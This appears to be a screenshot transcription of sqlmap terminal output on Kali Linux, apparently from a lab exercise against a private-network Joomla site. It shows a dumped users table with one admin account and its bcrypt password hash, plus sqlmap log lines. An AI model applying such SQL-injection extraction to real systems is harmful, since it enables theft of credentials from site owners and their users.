 Database: joomladb
Table: #__users
[1 entry]
+-----+------+--------------------------------------------------------------+----------+
| id | nmae | password | username |
+-----+------+--------------------------------------------------------------+----------+
| 629 | | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin |
+-----+------+--------------------------------------------------------------+----------+
[23:11:36] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.12.1
[23:11:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[23:11:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.12.131'
[*] ending @ 23:11:36 /2023-03-19/
┌──(kali㉿kali)-[~]
└─$